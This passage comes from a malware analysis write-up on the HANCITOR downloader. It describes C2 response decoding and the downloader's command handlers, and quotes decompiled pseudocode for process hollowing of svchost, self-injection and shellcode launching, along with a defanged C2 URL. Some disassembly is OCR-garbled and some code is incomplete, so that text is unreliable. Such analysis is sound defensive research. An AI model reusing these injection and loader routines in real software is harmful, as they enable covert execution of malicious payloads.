

If the response is valid, HANCITOR decodes the string using Base64 and XORs the result with the character 'z'. We can use **CyberChef** to quickly decode it and examine the content.



The decoded response can consist of one or multiple components, where each is made up of a command ('I') and a value (hxxp://4maurpont[.]ru/41s[.]bin).

Before processing each response component, HANCITOR checks if the command is in the list of available commands 'n', 'c', 'd', 'r', 'l', 'e', and 'b'.

```
int __cdecl check_response_command(char *response_component)
{
  const char *each_available_command; // [esp+0h] [ebp-4h]
  each_available_command = "ncdrleb";
  if ( response_component[1] == ':' )
  {
    while ( *each_available_command )
    {
        if ( *each_available_command == *response_component )
            return 1;
        ++each_available_command;
    }
    return 0;
}
```

Beside the 'n' command that doesn't perform anything, every other command instructs the malware to download shellcode or a file and execute it.

```
if ( *(response component + 1) != ':' )
 return 0;
switch ( *response_component )
  case 'b':
    *a2 = svchost_launch_downloaded_executable((response_component + 2));
   result = 1;
   break;
    *a2 = self_launch_downloaded_executable((response_component + 2), 0);
   result = 1;
   break;
  case 'l':
    *a2 = download_and_launch_shellcode((response_component + 2), 1, 1);
   result = 1;
   break;
    *a2 = 1;
   result = 1;
   break;
    *a2 = download_to_temp_and_launch((response component + 2));
    result = 1;
    break;
  default:
    result = 0;
    break;
}
return result;
```

### Step 5: C2 commands – Downloading Executable & Remote Injection

When the command is **'b'**, HANCITOR downloads a file from the URL specified in the response's component and performs process injection to launch it.

One or multiple URLs separated by the character '|' can be provided for the malware to download files from.



After retrieving the file content into memory, HANCITOR decrypts it using a XOR cipher with its first 8 bytes as the key. Next, it calls **RtIDecompressBuffer** to perform LZ decompression to decompress the final executable.



Next, the malware injects the downloaded executable into an **svchost.exe** process. To do this, it first creates the process in a suspended state using **CreateProcessA**.



Next, the malware calls **VirtualAllocEx** to allocate a buffer in the target's memory to later inject the executable payload into it.

HANCITOR then allocates a heap buffer using **HeapAlloc**, writes and maps the executable to it, and finally calls **WriteProcessMemory** to write the payload from the heap to **svchost's** allocated memory.



The malware properly sets up the injected thread's context by setting the image base address from PEB (through the context's **EBX** register) to the injected base address and the thread's entry point (through the context's **EAX** register) to the injected entry point.

Finally, it launches the executable by calling **ResumeThread** to resume the injected thread.



## Step 6: C2 commands – Downloading Executable & Self Injection

When the command is **'e'**, HANCITOR downloads a file from the URL specified in the response's component and injects the executable into its own process to launch it.

The malware first downloads the file using the same downloading function from the previous command.

```
int __cdecl self_launch_downloaded_executable(LPCSTR server_URL, int a2)
{
    int v3; // [esp+0h] [ebp-Ch]
    void *downloaded_executable; // [esp+4h] [ebp-8h]
    SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF
    dwBytes = 5242880;
    downloaded_executable = w_HeapAlloc(0x500000u);
    v3 = 0;
    if ( retrieve_executable_from_URL(server_URL, downloaded_executable, 0x500000u, &dwBytes, 1) )
    {
        self_injection(downloaded_executable, dwBytes, 0, a2);
        v3 = 1;
    }
    w_HeapFree(downloaded_executable);
    return v3;
}
```

After downloading, HANCITOR calls **VirtualAlloc** to allocate a buffer in its own memory and writes the downloaded executable in there.

```
image_nt_header = (*(downloaded_image + 60) + downloaded_image);
image base = image nt header->OptionalHeader.ImageBase;
size_of_image = image_nt_header->OptionalHeader.SizeOfImage;
v6 = 0:
allocated_buffer = VirtualAlloc(image_base, size_of_image, 0x3000u, 0x40u);
if ( !allocated buffer )
  allocated buffer = VirtualAlloc(0, size of image, 0x3000u, 0x40u);
  image_base = allocated_buffer;
if ( allocated_buffer && write_data(downloaded_image, image_size, allocated_buffer, image_base) == 1 )
 if ( result_image_base )
    *result_image_base = image_base;
  if ( result_image_entry_point )
    *result image entry point = image nt header->OptionalHeader.AddressOfEntryPoint + image base;
 v6 = 1;
if ( allocated_buffer && !v6 )
 VirtualFree(allocated_buffer, 0, 0x8000u);
```

Next, the malware extracts each imported DLL name through the image's Import Directory Table and calls **GetModuleHandleA** or **LoadLibraryA** to retrieve the DLL's base (depending if the DLL is loaded in memory).

For each imported DLL, the malware manually iterates through its own Import Address Table (IAT) to retrieve the name of each imported function. It calls **GetProcAddress** to get the address of the imported function and updates it in its IAT.



Finally, HANCITOR can launch the injected executable through multiple methods depending on the launch flags being given in the code.

```
if ( thread_launch_flag == 1 )
{
    hObject = CreateThread(0, 0, launch_from_image_base, image_base, 0, 0);
    if ( hObject )
        CloseHandle(hObject);
}
else if ( raw_launching_flag == 1 )
{
    (image_entry_point)(image_base, 1, 0);
}
else
{
    image_entry_point(image_entry_point);
}
return 1;
```

The first method requires calling **CreateThread** to launch a new thread that manually resolves the injected image's entry point from its headers and calls that address.



The next two simply require directly calling the image's entry point address that is returned after writing the image in memory.

## Step 7: C2 commands – Downloading & Launching Shellcode

When the command is **'I'**, HANCITOR downloads shellcode from the URL specified in the response's component and injects the shellcode into its own process or **svchost** to launch it.

The malware first downloads the file using the same downloading function from the previous two commands.

```
int __cdecl download_and_launch_shellcode(LPCSTR server_URL, int remote_injection_flag, int self_injection_launch_flag)
{
    int v4; // [esp+0h] [ebp-Ch]
    void *downloaded_shellcode; // [esp+4h] [ebp-8h]
    SIZE_T downloaded_shellcode_size; // [esp+8h] [ebp-4h] BYREF
    downloaded_shellcode_size = 5242880;
    downloaded_shellcode = w_HeapAlloc(0x500000u);
    v4 = 0;
    if ( retrieve_executable_from_URL(server_URL, downloaded_shellcode, 0x500000u, &downloaded_shellcode_size, 0) )
    {
        launch_shellcode(downloaded_shellcode, downloaded_shellcode_size, remote_injection_flag, self_injection_launch_flag);
    v4 = 1;
    }
    w_HeapFree(downloaded_shellcode);
    return v4;
}
```

HANCITOR takes in a parameter to determine if it should inject the shellcode into its own process or remotely to **svchost**.

To inject into **svchost**, the malware first creates a suspended **svchost** process, calls **VirtualAllocEx** to allocate a buffer in the process's memory, and calls **WriteProcessMemory** to write the shellcode into the buffer.

To launch the shellcode remotely, the malware then calls **CreateRemoteThread** to spawn a thread that begins executing at the base address of the injected shellcode.



To inject into its own process, HANCITOR calls **VirtualAlloc** to allocate a buffer in its memory and manually copies the shellcode byte by byte into the buffer.

For self-injection, HANCITOR has two different ways of launching the shellcode. The first is simply executing a call instruction to transfer execution to the base address of the shellcode. The second one involves calling **CreateThread** to launch a thread that does basically the same thing.

```
else
{
    shellcode_base = VirtualAlloc(0, downloaded_shellcode_size, 0x3000u, 0x40u);
    if ( shellcode_base )
    {
        w_memcpy(shellcode_base, downloaded_shellcode, downloaded_shellcode_size);
        if ( !self_shellcode_launch_flag )
        {
            v7 = shellcode_base;
            (shellcode_base)();
            return 1;
        }
        Thread = CreateThread(0, 0, execute_adress, shellcode_base, 0, 0);
        if ( Thread )
        {
            CloseHandle(Thread);
            return 1;
        }
    }
}
```

| <b></b> 🖄 🔛 |                                              |
|-------------|----------------------------------------------|
| ; Attri     | butes: bp-based frame                        |
| ; ULONG     | stdcall execute_adress(PVOID shellcode_base) |
| execute     | _adress proc near                            |
| shellco     | de base 1= dword ptr -4                      |
| shellco     | de_base= dword ptr 8                         |
|             |                                              |
| pusn        | eop                                          |
| mov         | eop, esp                                     |
| pusn        | ecx<br>cox [obpushellende basel              |
| mov         | [ohnushallsoda hasa 1] aav                   |
|             | [ebp+shellcode_base_1], eax                  |
| vor         | eav eav                                      |
| mov         | esp. ebp                                     |
| non         | ebp                                          |
| retn        | 4                                            |
| execute     | adress endp                                  |
|             |                                              |

## Step 8: C2 commands – Downloading File To Temp Directory

When the command is **'r'**, HANCITOR downloads a file from the URL specified in the response's component, drops it in the Windows Temp folder, and launches it.

The malware first downloads the file using the same downloading function from the previous three commands.

